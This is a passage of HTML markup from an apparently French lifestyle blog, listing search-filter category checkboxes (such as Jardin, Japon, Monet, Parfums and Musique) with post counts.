class="sf-label-checkbox" for="sf-input-fac108b443323c96430c5e40cb4ac786">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-8bfdc5ca3c16ee1836f24051a7f8c298"><label class="sf-label-checkbox" for="sf-input-8bfdc5ca3c16ee1836f24051a7f8c298">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-fe7a0b15929fd70ab79f04accde4a412"><label class="sf-label-checkbox" for="sf-input-fe7a0b15929fd70ab79f04accde4a412">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-bf115596b2b02c4a1f2ffbd030bca4db"><label class="sf-label-checkbox" for="sf-input-bf115596b2b02c4a1f2ffbd030bca4db">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-28f256dbfba9dd9bb82438bd1c7d095c"><label class="sf-label-checkbox" for="sf-input-28f256dbfba9dd9bb82438bd1c7d095c">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-89d593e1df518e7722a2e1c46a74f368"><label class="sf-label-checkbox" for="sf-input-89d593e1df518e7722a2e1c46a74f368">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-e0e75ed2034fd7d2d641e38a74945754"><label class="sf-label-checkbox" for="sf-input-e0e75ed2034fd7d2d641e38a74945754">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-403fc3efe790b6086ffda742605fccfe"><label class="sf-label-checkbox" for="sf-input-403fc3efe790b6086ffda742605fccfe">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-109402ae6a23811c59869e7c0e684a1a"><label class="sf-label-checkbox" for="sf-input-109402ae6a23811c59869e7c0e684a1a">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-6ab4a27fe4bb100e9c08ea34e3efa44c"><label class="sf-label-checkbox" for="sf-input-6ab4a27fe4bb100e9c08ea34e3efa44c">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-3f44289ee08ef1a1c0a8d573ed1fb64a"><label class="sf-label-checkbox" for="sf-input-3f44289ee08ef1a1c0a8d573ed1fb64a">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-221aee947f81811f46180cf650abd0a3"><label class="sf-label-checkbox" for="sf-input-221aee947f81811f46180cf650abd0a3">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-7abbb2f4b46151ab5bfa0dc294fd1983"><label class="sf-label-checkbox" for="sf-input-7abbb2f4b46151ab5bfa0dc294fd1983">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-cb8f24d05d9798e54e86a1ad0a0f91cc"><label class="sf-label-checkbox" for="sf-input-cb8f24d05d9798e54e86a1ad0a0f91cc">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-dcaf2ebea1d52a26dd00967fe132ef00"><label class="sf-label-checkbox" for="sf-input-dcaf2ebea1d52a26dd00967fe132ef00">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-be294f8e8df228abb1269f357db26d5e"><label class="sf-label-checkbox" for="sf-input-be294f8e8df228abb1269f357db26d5e">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-6988a9cbf3de3168bd8a0f7c3c983b2b"><label class="sf-label-checkbox" for="sf-input-6988a9cbf3de3168bd8a0f7c3c983b2b">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-eede398edfd237ae9af39926e69737a0"><label class="sf-label-checkbox" for="sf-input-eede398edfd237ae9af39926e69737a0">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-e7327d1c533329b1cb77e202baa1e8c5"><label class="sf-label-checkbox" for="sf-input-e7327d1c533329b1cb77e202baa1e8c5">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-ac126c956a42dbcdaa8e3b5750ae5875"><label class="sf-label-checkbox" for="sf-input-ac126c956a42dbcdaa8e3b5750ae5875">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-17f9469ed725b73513679ce12c766ab5"><label class="sf-label-checkbox" for="sf-input-17f9469ed725b73513679ce12c766ab5">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-bec8b6298d2fc048d8c6fb43886b91df"><label class="sf-label-checkbox" for="sf-input-bec8b6298d2fc048d8c6fb43886b91df">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-dbb63ff4dc9f84e9442969a9e8871d82"><label class="sf-label-checkbox" for="sf-input-dbb63ff4dc9f84e9442969a9e8871d82">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-bb566d24575f83464e7aa7078e10aec5"><label class="sf-label-checkbox" for="sf-input-bb566d24575f83464e7aa7078e10aec5">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-5f00cdadef4c58ca24f0db984a623630"><label class="sf-label-checkbox" for="sf-input-5f00cdadef4c58ca24f0db984a623630">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-ab97a24bf072022b77da3ec27348edf4"><label class="sf-label-checkbox" for="sf-input-ab97a24bf072022b77da3ec27348edf4">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-97e81c7975c4438b34455620fbd682e9"><label class="sf-label-checkbox" for="sf-input-97e81c7975c4438b34455620fbd682e9">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-d56920b487f6590cae59069c54e32545"><label class="sf-label-checkbox" for="sf-input-d56920b487f6590cae59069c54e32545">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-7daef79da7787d0e808a7586272ddbc4"><label class="sf-label-checkbox" for="sf-input-7daef79da7787d0e808a7586272ddbc4">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-64074f9fd2ec77c0d1b1336ffb37a000"><label class="sf-label-checkbox" for="sf-input-64074f9fd2ec77c0d1b1336ffb37a000">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-cc6a74a19c981b5ba51391dc46ece472"><label class="sf-label-checkbox" for="sf-input-cc6a74a19c981b5ba51391dc46ece472">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-cc695eb1475700358b48ece4d455b7f6"><label class="sf-label-checkbox" for="sf-input-cc695eb1475700358b48ece4d455b7f6">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-a96d95bae75b0e4b0a29e9db7036f790"><label class="sf-label-checkbox" for="sf-input-a96d95bae75b0e4b0a29e9db7036f790">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-96b822daea0094d81346132fd62fafdf"><label class="sf-label-checkbox" for="sf-input-96b822daea0094d81346132fd62fafdf">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-e29996c1ab6525f141f0cf3a2affaf60"><label class="sf-label-checkbox" for="sf-input-e29996c1ab6525f141f0cf3a2affaf60">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-a4d4458b8499a69d3963d41c1afff32c"><label class="sf-label-checkbox" for="sf-input-a4d4458b8499a69d3963d41c1afff32c">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-8bd328580e8c14340654bc42ab35c40b"><label class="sf-label-checkbox" for="sf-input-8bd328580e8c14340654bc42ab35c40b">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-22b8d875901527e6c2bb42ddb0d0d690"><label class="sf-label-checkbox" for="sf-input-22b8d875901527e6c2bb42ddb0d0d690">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-bad26033746e170ac59836f8ee158632"><label class="sf-label-checkbox" for="sf-input-bad26033746e170ac59836f8ee158632">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-c8a626f72ad9d571b6ab084023845589"><label class="sf-label-checkbox" for="sf-input-c8a626f72ad9d571b6ab084023845589">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-e8278d16065f2c55d08fd437f11297e3"><label class="sf-label-checkbox" for="sf-input-e8278d16065f2c55d08fd437f11297e3">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-5f4d1ccc377afaafc7b8bf08fc83cd1c"><label class="sf-label-checkbox" for="sf-input-5f4d1ccc377afaafc7b8bf08fc83cd1c">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-4b13d5b3f0e024c9f1f1e67605680d4e"><label class="sf-label-checkbox" for="sf-input-4b13d5b3f0e024c9f1f1e67605680d4e">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-b6a24d643c1b876486c60204c6e59bde"><label class="sf-label-checkbox" for="sf-input-b6a24d643c1b876486c60204c6e59bde">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-c0ddc38ee65295f39c15ac56f171df23"><label class="sf-label-checkbox" for="sf-input-c0ddc38ee65295f39c15ac56f171df23">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-218c565f670d827e218fbf811b000ef1"><label class="sf-label-checkbox" for="sf-input-218c565f670d827e218fbf811b000ef1">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-f3d1a163ee610eb7319d8ea437a63a36"><label class="sf-label-checkbox" for="sf-input-f3d1a163ee610eb7319d8ea437a63a36">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-ff303b8cb83077411f0f42c14660959d"><label class="sf-label-checkbox" for="sf-input-ff303b8cb83077411f0f42c14660959d">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-a005aa3eddc77785792370266aa2a8fe"><label class="sf-label-checkbox" for="sf-input-a005aa3eddc77785792370266aa2a8fe">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-06dba227c31c9446f8577f74b629c7aa"><label class="sf-label-checkbox" for="sf-input-06dba227c31c9446f8577f74b629c7aa">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-f45377e9ed6737b1696d41f88cf15ec2"><label class="sf-label-checkbox" for="sf-input-f45377e9ed6737b1696d41f88cf15ec2">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-11aed4d9fcdca9454ca4dc80a133272d"><label class="sf-label-checkbox" for="sf-input-11aed4d9fcdca9454ca4dc80a133272d">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-59da3584d2579d06370c36831fdab77e"><label class="sf-label-checkbox" for="sf-input-59da3584d2579d06370c36831fdab77e">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-bdcc1b6f4f884f90d585f5313cc979c3"><label class="sf-label-checkbox" for="sf-input-bdcc1b6f4f884f90d585f5313cc979c3">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-3f162d6bce13732b2bdab5f052e989bd"><label class="sf-label-checkbox" for="sf-input-3f162d6bce13732b2bdab5f052e989bd">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-db25bd4702f618b3411bfaad76d22bed"><label class="sf-label-checkbox" for="sf-input-db25bd4702f618b3411bfaad76d22bed">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-237dba461bb1fab77bab866d59d8a66d"><label class="sf-label-checkbox" for="sf-input-237dba461bb1fab77bab866d59d8a66d">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-5874a20f8a8f523ffe4ad9dccb801b0b"><label class="sf-label-checkbox" for="sf-input-5874a20f8a8f523ffe4ad9dccb801b0b">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-d7987a4f916730a971a05ff8083a4868"><label class="sf-label-checkbox" for="sf-input-d7987a4f916730a971a05ff8083a4868">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-1ca54653407dab2de9b84158cfb5283e"><label class="sf-label-checkbox" for="sf-input-1ca54653407dab2de9b84158cfb5283e">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-a0e6002c83645446420d526ddd4abaf5"><label class="sf-label-checkbox" for="sf-input-a0e6002c83645446420d526ddd4abaf5">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-2ad1b1800e2f35c936bf7ed9853513ea"><label class="sf-label-checkbox" for="sf-input-2ad1b1800e2f35c936bf7ed9853513ea">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-347b06b7fca8d61d78bb9907b1610928"><label class="sf-label-checkbox" for="sf-input-347b06b7fca8d61d78bb9907b1610928">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-32f9717cf3c74932556301f2328a3df9"><label class="sf-label-checkbox" for="sf-input-32f9717cf3c74932556301f2328a3df9">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-a2f5c4f43f7ca8e913e8ccc163cfc29f"><label class="sf-label-checkbox" for="sf-input-a2f5c4f43f7ca8e913e8ccc163cfc29f">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-8413e20e7100274a21e3d4e1658066b4"><label class="sf-label-checkbox" for="sf-input-8413e20e7100274a21e3d4e1658066b4">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-4cfa97929a91ab548bf8a74c4191c581"><label class="sf-label-checkbox" for="sf-input-4cfa97929a91ab548bf8a74c4191c581">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-ff10c2cd3405ee512147ba15f753ae02"><label class="sf-label-checkbox" for="sf-input-ff10c2cd3405ee512147ba15f753ae02">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-4793de0a86e1c654faea7c033fca5a2a"><label class="sf-label-checkbox" for="sf-input-4793de0a86e1c654faea7c033fca5a2a">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-5ac7d8d7a60813f1e1a0aee2fa3e97d7"><label class="sf-label-checkbox" for="sf-input-5ac7d8d7a60813f1e1a0aee2fa3e97d7">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-cce88c6a724cd84ec332a278aa215eee"><label class="sf-label-checkbox" for="sf-input-cce88c6a724cd84ec332a278aa215eee">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-94f181cd226c5efc933f4723a50b993d"><label class="sf-label-checkbox" for="sf-input-94f181cd226c5efc933f4723a50b993d">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-86fdf5c1670c5333cf831103c3f46917"><label class="sf-label-checkbox" for="sf-input-86fdf5c1670c5333cf831103c3f46917">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-124826fd43041d5fe7ab352b80cc8b4d"><label class="sf-label-checkbox" for="sf-input-124826fd43041d5fe7ab352b80cc8b4d">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-e97bb507e0d5f3403c0c318879596a7c"><label class="sf-label-checkbox" for="sf-input-e97bb507e0d5f3403c0c318879596a7c">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-bcd684899633a3d0c7a9803b1a972b7b"><label class="sf-label-checkbox" for="sf-input-bcd684899633a3d0c7a9803b1a972b7b">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-deeea53eae998ecaddac821ab1d67170"><label class="sf-label-checkbox" for="sf-input-deeea53eae998ecaddac821ab1d67170">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-d561ccab0304f1408d6a6a9fb5eec778"><label class="sf-label-checkbox" for="sf-input-d561ccab0304f1408d6a6a9fb5eec778">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-17ef96b2c4ef99cbc31cc56b8fa3015b"><label class="sf-label-checkbox" for="sf-input-17ef96b2c4ef99cbc31cc56b8fa3015b">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-5f862dc481eaef1e06dd57bbaeb20c82"><label class="sf-label-checkbox" for="sf-input-5f862dc481eaef1e06dd57bbaeb20c82">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-2429677a76ba0480846197b395be00a7"><label class="sf-label-checkbox" for="sf-input-2429677a76ba0480846197b395be00a7">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-de78a7a705f4746a97f323e78c6178f1"><label class="sf-label-checkbox" for="sf-input-de78a7a705f4746a97f323e78c6178f1">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-3e31e89d73df26ac8c888cfbe018babb"><label class="sf-label-checkbox" for="sf-input-3e31e89d73df26ac8c888cfbe018babb">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-e9608dcb44b14bb3bdc096d5633f3d39"><label class="sf-label-checkbox" for="sf-input-e9608dcb44b14bb3bdc096d5633f3d39">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-61ab357fa0a64458dbb7fa9864bf90c5"><label class="sf-label-checkbox" for="sf-input-61ab357fa0a64458dbb7fa9864bf90c5">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-d4a7fb715c731bb579cd85e1aea014b2"><label class="sf-label-checkbox" for="sf-input-d4a7fb715c731bb579cd85e1aea014b2">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-8d8d4ca778516634b0ac3a427815ffe8"><label 